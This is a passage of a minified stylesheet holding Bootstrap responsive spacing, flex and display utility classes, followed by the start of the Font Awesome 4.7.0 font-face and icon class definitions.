argin-left:.5rem!important}.mx-lg-3{margin-right:1rem!important;margin-left:1rem!important}.mx-lg-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-lg-5{margin-right:3rem!important;margin-left:3rem!important}.mx-lg-auto{margin-right:auto!important;margin-left:auto!important}.my-lg-0{margin-top:0!important;margin-bottom:0!important}.my-lg-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-lg-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-lg-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-lg-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-lg-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-lg-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-lg-0{margin-top:0!important}.mt-lg-1{margin-top:.25rem!important}.mt-lg-2{margin-top:.5rem!important}.mt-lg-3{margin-top:1rem!important}.mt-lg-4{margin-top:1.5rem!important}.mt-lg-5{margin-top:3rem!important}.mt-lg-auto{margin-top:auto!important}.me-lg-0{margin-right:0!important}.me-lg-1{margin-right:.25rem!important}.me-lg-2{margin-right:.5rem!important}.me-lg-3{margin-right:1rem!important}.me-lg-4{margin-right:1.5rem!important}.me-lg-5{margin-right:3rem!important}.me-lg-auto{margin-right:auto!important}.mb-lg-0{margin-bottom:0!important}.mb-lg-1{margin-bottom:.25rem!important}.mb-lg-2{margin-bottom:.5rem!important}.mb-lg-3{margin-bottom:1rem!important}.mb-lg-4{margin-bottom:1.5rem!important}.mb-lg-5{margin-bottom:3rem!important}.mb-lg-auto{margin-bottom:auto!important}.ms-lg-0{margin-left:0!important}.ms-lg-1{margin-left:.25rem!important}.ms-lg-2{margin-left:.5rem!important}.ms-lg-3{margin-left:1rem!important}.ms-lg-4{margin-left:1.5rem!important}.ms-lg-5{margin-left:3rem!important}.ms-lg-auto{margin-left:auto!important}.p-lg-0{padding:0!important}.p-lg-1{padding:.25rem!important}.p-lg-2{padding:.5rem!important}.p-lg-3{padding:1rem!important}.p-lg-4{padding:1.5rem!important}.p-lg-5{padding:3rem!important}.px-lg-0{padding-right:0!important;padding-left:0!important}.px-lg-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-lg-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-lg-3{padding-right:1rem!important;padding-left:1rem!important}.px-lg-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-lg-5{padding-right:3rem!important;padding-left:3rem!important}.py-lg-0{padding-top:0!important;padding-bottom:0!important}.py-lg-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-lg-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-lg-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-lg-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-lg-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-lg-0{padding-top:0!important}.pt-lg-1{padding-top:.25rem!important}.pt-lg-2{padding-top:.5rem!important}.pt-lg-3{padding-top:1rem!important}.pt-lg-4{padding-top:1.5rem!important}.pt-lg-5{padding-top:3rem!important}.pe-lg-0{padding-right:0!important}.pe-lg-1{padding-right:.25rem!important}.pe-lg-2{padding-right:.5rem!important}.pe-lg-3{padding-right:1rem!important}.pe-lg-4{padding-right:1.5rem!important}.pe-lg-5{padding-right:3rem!important}.pb-lg-0{padding-bottom:0!important}.pb-lg-1{padding-bottom:.25rem!important}.pb-lg-2{padding-bottom:.5rem!important}.pb-lg-3{padding-bottom:1rem!important}.pb-lg-4{padding-bottom:1.5rem!important}.pb-lg-5{padding-bottom:3rem!important}.ps-lg-0{padding-left:0!important}.ps-lg-1{padding-left:.25rem!important}.ps-lg-2{padding-left:.5rem!important}.ps-lg-3{padding-left:1rem!important}.ps-lg-4{padding-left:1.5rem!important}.ps-lg-5{padding-left:3rem!important}.text-lg-start{text-align:left!important}.text-lg-end{text-align:right!important}.text-lg-center{text-align:center!important}}@media (min-width:1200px){.float-xl-start{float:left!important}.float-xl-end{float:right!important}.float-xl-none{float:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-grid{display:grid!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important}.d-xl-inline-flex{display:-webkit-inline-flex!important;display:-ms-inline-flexbox!important;display:inline-flex!important}.d-xl-none{display:none!important}.flex-xl-fill{-webkit-flex:1 1 auto!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-xl-row{-webkit-flex-direction:row!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-xl-column{-webkit-flex-direction:column!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-xl-row-reverse{-webkit-flex-direction:row-reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-xl-column-reverse{-webkit-flex-direction:column-reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-xl-grow-0{-webkit-flex-grow:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.flex-xl-grow-1{-webkit-flex-grow:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-xl-shrink-0{-webkit-flex-shrink:0!important;-ms-flex-negative:0!important;flex-shrink:0!important}.flex-xl-shrink-1{-webkit-flex-shrink:1!important;-ms-flex-negative:1!important;flex-shrink:1!important}.flex-xl-wrap{-webkit-flex-wrap:wrap!important;-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-xl-nowrap{-webkit-flex-wrap:nowrap!important;-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-xl-wrap-reverse{-webkit-flex-wrap:wrap-reverse!important;-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.gap-xl-0{gap:0!important}.gap-xl-1{gap:.25rem!important}.gap-xl-2{gap:.5rem!important}.gap-xl-3{gap:1rem!important}.gap-xl-4{gap:1.5rem!important}.gap-xl-5{gap:3rem!important}.justify-content-xl-start{-webkit-justify-content:flex-start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-xl-end{-webkit-justify-content:flex-end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-xl-center{-webkit-justify-content:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-xl-between{-webkit-justify-content:space-between!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-xl-around{-webkit-justify-content:space-around!important;-ms-flex-pack:distribute!important;justify-content:space-around!important}.justify-content-xl-evenly{-webkit-justify-content:space-evenly!important;-ms-flex-pack:space-evenly!important;justify-content:space-evenly!important}.align-items-xl-start{-webkit-align-items:flex-start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-xl-end{-webkit-align-items:flex-end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-xl-center{-webkit-align-items:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-xl-baseline{-webkit-align-items:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-xl-stretch{-webkit-align-items:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-xl-start{-webkit-align-content:flex-start!important;-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-xl-end{-webkit-align-content:flex-end!important;-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-xl-center{-webkit-align-content:center!important;-ms-flex-line-pack:center!important;align-content:center!important}.align-content-xl-between{-webkit-align-content:space-between!important;-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-xl-around{-webkit-align-content:space-around!important;-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-xl-stretch{-webkit-align-content:stretch!important;-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-xl-auto{-webkit-align-self:auto!important;-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-xl-start{-webkit-align-self:flex-start!important;-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-xl-end{-webkit-align-self:flex-end!important;-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-xl-center{-webkit-align-self:center!important;-ms-flex-item-align:center!important;align-self:center!important}.align-self-xl-baseline{-webkit-align-self:baseline!important;-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-xl-stretch{-webkit-align-self:stretch!important;-ms-flex-item-align:stretch!important;align-self:stretch!important}.order-xl-first{-webkit-order:-1!important;-ms-flex-order:-1!important;order:-1!important}.order-xl-0{-webkit-order:0!important;-ms-flex-order:0!important;order:0!important}.order-xl-1{-webkit-order:1!important;-ms-flex-order:1!important;order:1!important}.order-xl-2{-webkit-order:2!important;-ms-flex-order:2!important;order:2!important}.order-xl-3{-webkit-order:3!important;-ms-flex-order:3!important;order:3!important}.order-xl-4{-webkit-order:4!important;-ms-flex-order:4!important;order:4!important}.order-xl-5{-webkit-order:5!important;-ms-flex-order:5!important;order:5!important}.order-xl-last{-webkit-order:6!important;-ms-flex-order:6!important;order:6!important}.m-xl-0{margin:0!important}.m-xl-1{margin:.25rem!important}.m-xl-2{margin:.5rem!important}.m-xl-3{margin:1rem!important}.m-xl-4{margin:1.5rem!important}.m-xl-5{margin:3rem!important}.m-xl-auto{margin:auto!important}.mx-xl-0{margin-right:0!important;margin-left:0!important}.mx-xl-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-xl-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-xl-3{margin-right:1rem!important;margin-left:1rem!important}.mx-xl-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-xl-5{margin-right:3rem!important;margin-left:3rem!important}.mx-xl-auto{margin-right:auto!important;margin-left:auto!important}.my-xl-0{margin-top:0!important;margin-bottom:0!important}.my-xl-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-xl-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-xl-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-xl-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-xl-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-xl-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-xl-0{margin-top:0!important}.mt-xl-1{margin-top:.25rem!important}.mt-xl-2{margin-top:.5rem!important}.mt-xl-3{margin-top:1rem!important}.mt-xl-4{margin-top:1.5rem!important}.mt-xl-5{margin-top:3rem!important}.mt-xl-auto{margin-top:auto!important}.me-xl-0{margin-right:0!important}.me-xl-1{margin-right:.25rem!important}.me-xl-2{margin-right:.5rem!important}.me-xl-3{margin-right:1rem!important}.me-xl-4{margin-right:1.5rem!important}.me-xl-5{margin-right:3rem!important}.me-xl-auto{margin-right:auto!important}.mb-xl-0{margin-bottom:0!important}.mb-xl-1{margin-bottom:.25rem!important}.mb-xl-2{margin-bottom:.5rem!important}.mb-xl-3{margin-bottom:1rem!important}.mb-xl-4{margin-bottom:1.5rem!important}.mb-xl-5{margin-bottom:3rem!important}.mb-xl-auto{margin-bottom:auto!important}.ms-xl-0{margin-left:0!important}.ms-xl-1{margin-left:.25rem!important}.ms-xl-2{margin-left:.5rem!important}.ms-xl-3{margin-left:1rem!important}.ms-xl-4{margin-left:1.5rem!important}.ms-xl-5{margin-left:3rem!important}.ms-xl-auto{margin-left:auto!important}.p-xl-0{padding:0!important}.p-xl-1{padding:.25rem!important}.p-xl-2{padding:.5rem!important}.p-xl-3{padding:1rem!important}.p-xl-4{padding:1.5rem!important}.p-xl-5{padding:3rem!important}.px-xl-0{padding-right:0!important;padding-left:0!important}.px-xl-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-xl-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-xl-3{padding-right:1rem!important;padding-left:1rem!important}.px-xl-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-xl-5{padding-right:3rem!important;padding-left:3rem!important}.py-xl-0{padding-top:0!important;padding-bottom:0!important}.py-xl-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-xl-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-xl-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-xl-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-xl-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-xl-0{padding-top:0!important}.pt-xl-1{padding-top:.25rem!important}.pt-xl-2{padding-top:.5rem!important}.pt-xl-3{padding-top:1rem!important}.pt-xl-4{padding-top:1.5rem!important}.pt-xl-5{padding-top:3rem!important}.pe-xl-0{padding-right:0!important}.pe-xl-1{padding-right:.25rem!important}.pe-xl-2{padding-right:.5rem!important}.pe-xl-3{padding-right:1rem!important}.pe-xl-4{padding-right:1.5rem!important}.pe-xl-5{padding-right:3rem!important}.pb-xl-0{padding-bottom:0!important}.pb-xl-1{padding-bottom:.25rem!important}.pb-xl-2{padding-bottom:.5rem!important}.pb-xl-3{padding-bottom:1rem!important}.pb-xl-4{padding-bottom:1.5rem!important}.pb-xl-5{padding-bottom:3rem!important}.ps-xl-0{padding-left:0!important}.ps-xl-1{padding-left:.25rem!important}.ps-xl-2{padding-left:.5rem!important}.ps-xl-3{padding-left:1rem!important}.ps-xl-4{padding-left:1.5rem!important}.ps-xl-5{padding-left:3rem!important}.text-xl-start{text-align:left!important}.text-xl-end{text-align:right!important}.text-xl-center{text-align:center!important}}@media (min-width:1400px){.float-xxl-start{float:left!important}.float-xxl-end{float:right!important}.float-xxl-none{float:none!important}.d-xxl-inline{display:inline!important}.d-xxl-inline-block{display:inline-block!important}.d-xxl-block{display:block!important}.d-xxl-grid{display:grid!important}.d-xxl-table{display:table!important}.d-xxl-table-row{display:table-row!important}.d-xxl-table-cell{display:table-cell!important}.d-xxl-flex{display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important}.d-xxl-inline-flex{display:-webkit-inline-flex!important;display:-ms-inline-flexbox!important;display:inline-flex!important}.d-xxl-none{display:none!important}.flex-xxl-fill{-webkit-flex:1 1 auto!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-xxl-row{-webkit-flex-direction:row!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-xxl-column{-webkit-flex-direction:column!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-xxl-row-reverse{-webkit-flex-direction:row-reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-xxl-column-reverse{-webkit-flex-direction:column-reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-xxl-grow-0{-webkit-flex-grow:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.flex-xxl-grow-1{-webkit-flex-grow:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-xxl-shrink-0{-webkit-flex-shrink:0!important;-ms-flex-negative:0!important;flex-shrink:0!important}.flex-xxl-shrink-1{-webkit-flex-shrink:1!important;-ms-flex-negative:1!important;flex-shrink:1!important}.flex-xxl-wrap{-webkit-flex-wrap:wrap!important;-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-xxl-nowrap{-webkit-flex-wrap:nowrap!important;-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-xxl-wrap-reverse{-webkit-flex-wrap:wrap-reverse!important;-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.gap-xxl-0{gap:0!important}.gap-xxl-1{gap:.25rem!important}.gap-xxl-2{gap:.5rem!important}.gap-xxl-3{gap:1rem!important}.gap-xxl-4{gap:1.5rem!important}.gap-xxl-5{gap:3rem!important}.justify-content-xxl-start{-webkit-justify-content:flex-start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-xxl-end{-webkit-justify-content:flex-end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-xxl-center{-webkit-justify-content:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-xxl-between{-webkit-justify-content:space-between!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-xxl-around{-webkit-justify-content:space-around!important;-ms-flex-pack:distribute!important;justify-content:space-around!important}.justify-content-xxl-evenly{-webkit-justify-content:space-evenly!important;-ms-flex-pack:space-evenly!important;justify-content:space-evenly!important}.align-items-xxl-start{-webkit-align-items:flex-start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-xxl-end{-webkit-align-items:flex-end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-xxl-center{-webkit-align-items:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-xxl-baseline{-webkit-align-items:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-xxl-stretch{-webkit-align-items:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-xxl-start{-webkit-align-content:flex-start!important;-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-xxl-end{-webkit-align-content:flex-end!important;-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-xxl-center{-webkit-align-content:center!important;-ms-flex-line-pack:center!important;align-content:center!important}.align-content-xxl-between{-webkit-align-content:space-between!important;-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-xxl-around{-webkit-align-content:space-around!important;-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-xxl-stretch{-webkit-align-content:stretch!important;-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-xxl-auto{-webkit-align-self:auto!important;-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-xxl-start{-webkit-align-self:flex-start!important;-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-xxl-end{-webkit-align-self:flex-end!important;-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-xxl-center{-webkit-align-self:center!important;-ms-flex-item-align:center!important;align-self:center!important}.align-self-xxl-baseline{-webkit-align-self:baseline!important;-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-xxl-stretch{-webkit-align-self:stretch!important;-ms-flex-item-align:stretch!important;align-self:stretch!important}.order-xxl-first{-webkit-order:-1!important;-ms-flex-order:-1!important;order:-1!important}.order-xxl-0{-webkit-order:0!important;-ms-flex-order:0!important;order:0!important}.order-xxl-1{-webkit-order:1!important;-ms-flex-order:1!important;order:1!important}.order-xxl-2{-webkit-order:2!important;-ms-flex-order:2!important;order:2!important}.order-xxl-3{-webkit-order:3!important;-ms-flex-order:3!important;order:3!important}.order-xxl-4{-webkit-order:4!important;-ms-flex-order:4!important;order:4!important}.order-xxl-5{-webkit-order:5!important;-ms-flex-order:5!important;order:5!important}.order-xxl-last{-webkit-order:6!important;-ms-flex-order:6!important;order:6!important}.m-xxl-0{margin:0!important}.m-xxl-1{margin:.25rem!important}.m-xxl-2{margin:.5rem!important}.m-xxl-3{margin:1rem!important}.m-xxl-4{margin:1.5rem!important}.m-xxl-5{margin:3rem!important}.m-xxl-auto{margin:auto!important}.mx-xxl-0{margin-right:0!important;margin-left:0!important}.mx-xxl-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-xxl-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-xxl-3{margin-right:1rem!important;margin-left:1rem!important}.mx-xxl-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-xxl-5{margin-right:3rem!important;margin-left:3rem!important}.mx-xxl-auto{margin-right:auto!important;margin-left:auto!important}.my-xxl-0{margin-top:0!important;margin-bottom:0!important}.my-xxl-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-xxl-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-xxl-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-xxl-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-xxl-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-xxl-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-xxl-0{margin-top:0!important}.mt-xxl-1{margin-top:.25rem!important}.mt-xxl-2{margin-top:.5rem!important}.mt-xxl-3{margin-top:1rem!important}.mt-xxl-4{margin-top:1.5rem!important}.mt-xxl-5{margin-top:3rem!important}.mt-xxl-auto{margin-top:auto!important}.me-xxl-0{margin-right:0!important}.me-xxl-1{margin-right:.25rem!important}.me-xxl-2{margin-right:.5rem!important}.me-xxl-3{margin-right:1rem!important}.me-xxl-4{margin-right:1.5rem!important}.me-xxl-5{margin-right:3rem!important}.me-xxl-auto{margin-right:auto!important}.mb-xxl-0{margin-bottom:0!important}.mb-xxl-1{margin-bottom:.25rem!important}.mb-xxl-2{margin-bottom:.5rem!important}.mb-xxl-3{margin-bottom:1rem!important}.mb-xxl-4{margin-bottom:1.5rem!important}.mb-xxl-5{margin-bottom:3rem!important}.mb-xxl-auto{margin-bottom:auto!important}.ms-xxl-0{margin-left:0!important}.ms-xxl-1{margin-left:.25rem!important}.ms-xxl-2{margin-left:.5rem!important}.ms-xxl-3{margin-left:1rem!important}.ms-xxl-4{margin-left:1.5rem!important}.ms-xxl-5{margin-left:3rem!important}.ms-xxl-auto{margin-left:auto!important}.p-xxl-0{padding:0!important}.p-xxl-1{padding:.25rem!important}.p-xxl-2{padding:.5rem!important}.p-xxl-3{padding:1rem!important}.p-xxl-4{padding:1.5rem!important}.p-xxl-5{padding:3rem!important}.px-xxl-0{padding-right:0!important;padding-left:0!important}.px-xxl-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-xxl-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-xxl-3{padding-right:1rem!important;padding-left:1rem!important}.px-xxl-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-xxl-5{padding-right:3rem!important;padding-left:3rem!important}.py-xxl-0{padding-top:0!important;padding-bottom:0!important}.py-xxl-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-xxl-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-xxl-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-xxl-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-xxl-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-xxl-0{padding-top:0!important}.pt-xxl-1{padding-top:.25rem!important}.pt-xxl-2{padding-top:.5rem!important}.pt-xxl-3{padding-top:1rem!important}.pt-xxl-4{padding-top:1.5rem!important}.pt-xxl-5{padding-top:3rem!important}.pe-xxl-0{padding-right:0!important}.pe-xxl-1{padding-right:.25rem!important}.pe-xxl-2{padding-right:.5rem!important}.pe-xxl-3{padding-right:1rem!important}.pe-xxl-4{padding-right:1.5rem!important}.pe-xxl-5{padding-right:3rem!important}.pb-xxl-0{padding-bottom:0!important}.pb-xxl-1{padding-bottom:.25rem!important}.pb-xxl-2{padding-bottom:.5rem!important}.pb-xxl-3{padding-bottom:1rem!important}.pb-xxl-4{padding-bottom:1.5rem!important}.pb-xxl-5{padding-bottom:3rem!important}.ps-xxl-0{padding-left:0!important}.ps-xxl-1{padding-left:.25rem!important}.ps-xxl-2{padding-left:.5rem!important}.ps-xxl-3{padding-left:1rem!important}.ps-xxl-4{padding-left:1.5rem!important}.ps-xxl-5{padding-left:3rem!important}.text-xxl-start{text-align:left!important}.text-xxl-end{text-align:right!important}.text-xxl-center{text-align:center!important}}@media (min-width:1200px){.fs-1{font-size:2.5rem!important}.fs-2{font-size:2rem!important}.fs-3{font-size:1.75rem!important}.fs-4{font-size:1.5rem!important}}@media print{.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-grid{display:grid!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important}.d-print-inline-flex{display:-webkit-inline-flex!important;display:-ms-inline-flexbox!important;display:inline-flex!important}.d-print-none{display:none!important}}/*!
 *  Font Awesome 4.7.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */@font-face{font-family:FontAwesome;src:url(media/fontawesome-webfont.674f50d2.eot);src:url(media/fontawesome-webfont.674f50d2.eot?#iefix&v=4.7.0) format("embedded-opentype"),url(media/fontawesome-webfont.af7ae505.woff2) format("woff2"),url(media/fontawesome-webfont.fee66e71.woff) format("woff"),url(media/fontawesome-webfont.b06871f2.ttf) format("truetype"),url(media/fontawesome-webfont.912ec66d.svg#fontawesomeregular) format("svg");font-weight:400;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14286em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14286em;width:2.14286em;top:.14286em;text-align:center}.fa-li.fa-lg{left:-1.85714em}.fa-border{padding:.2em .25em .15em;border:.08em solid #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scaleX(-1);-ms-transform:scaleX(-1);transform:scaleX(-1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scaleY(-1);-ms-transform:scaleY(-1);transform:scaleY(-1)}:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270{-webkit-filter:none;filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\F000"}.fa-music:before{content:"\F001"}.fa-search:before{content:"\F002"}.fa-envelope-o:before{content:"\F003"}.fa-heart:before{content:"\F004"}.fa-star:before{content:"\F005"}.fa-star-o:before{content:"\F006"}.fa-user:before{content:"\F007"}.fa-film:before{content:"\F008"}.fa-th-large:before{content:"\F009"}.fa-th:before{content:"\F00A"}.fa-th-list:before{content:"\F00B"}.fa-check:before{content:"\F00C"}.fa-close:before,.fa-remove:before,.fa-times:before{content:"\F00D"}.fa-search-plus:before{content:"\F00E"}.fa-search-minus:before{content:"\F010"}.fa-power-off:before{content:"\F011"}.fa-signal:before{content:"\F012"}.fa-cog:before,.fa-gear:before{content:"\F013"}.fa-trash-o:before{content:"\F014"}.fa-home:before{content:"\F015"}.fa-file-o:before{content:"\F016"}.fa-clock-o:before{content:"\F017"}.fa-road:before{content:"\F018"}.fa-download:before{content:"\F019"}.fa-arrow-circle-o-down:before{content:"\F01A"}.fa-arrow-circle-o-up:before{content:"\F01B"}.fa-inbox:before{content:"\F01C"}.fa-play-circle-o:before{content:"\F01D"}.fa-repeat:before,.fa-rotate-right:before{content:"\F01E"}.fa-refresh:before{content:"\F021"}.fa-list-alt:before{content:"\F022"}.fa-lock:before{content:"\F023"}.fa-flag:before{content:"\F024"}.fa-headphones:before{content:"\F025"}.fa-volume-off:before{content:"\F026"}.fa-volume-down:before{content:"\F027"}.fa-volume-up:before{content:"\F028"}.fa-qrcode:before{content:"\F029"}.fa-barcode:before{content:"\F02A"}.fa-tag:before{content:"\F02B"}.fa-tags:before{content:"\F02C"}.fa-book:before{content:"\F02D"}.fa-bookmark:before{content:"\F02E"}.fa-print:before{content:"\F02F"}.fa-camera:before{content:"\F030"}.fa-font:before{content:"\F031"}.fa-bold:before{content:"\F032"}.fa-italic:before{content:"\F033"}.fa-text-height:before{content:"\F034"}.fa-text-width:before{content:"\F035"}.fa-align-left:before{content:"\F036"}.fa-align-center:before{content:"\F037"}.fa-align-right:before{content:"\F038"}.fa-align-justify:before{content:"\F039"}.fa-list:before{content:"\F03A"}.fa-dedent:before,.fa-outdent:before{content:"\F03B"}.fa-indent:before{content:"\F03C"}.fa-video-camera:before{content:"\F03D"}.fa-image:before,.fa-photo:before,.fa-picture-o:before{content:"\F03E"}.fa-pencil:before{content:"\F040"}.fa-map-marker:before{content:"\F041"}.fa-adjust:before{content:"\F042"}.fa-tint:before{content:"\F043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\F044"}.fa-share-square-o:before{content:"\F045"}.fa-check-square-o:before{content:"\F046"}.fa-arrows:before{content:"\F047"}.fa-step-backward:before{content:"\F048"}.fa-fas